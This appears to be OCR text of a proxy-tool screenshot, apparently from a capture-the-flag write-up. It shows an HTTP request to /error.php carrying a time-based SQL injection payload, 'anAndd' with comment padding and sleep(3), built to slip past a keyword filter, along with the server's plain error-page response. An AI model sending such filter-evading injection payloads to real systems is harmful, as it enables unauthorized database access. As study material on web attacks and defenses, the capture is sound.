 Request
Pretty Raw Hex \n
1 GET /error.php?code=403/*/**/*/anAndd/*/**/*/sleep(3)%23 HTTP/1.1
2 Host: 121.43.141.153:60056
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Jan 2022 15:16:05 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Content-Length: 256
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <html>
12 <head>
13 <meta char="utf-8">
14 <link rel="stylesheet" href="static/error.css">
15 <link href="
https://fonts.googleapis.com/css?family=IBM+Plex+Mono:400|Oswald:600"
rel="stylesheet" />
16 </head>
17 <body>
18 <div id="error">Error</div>
19 </body>
20 </html>
21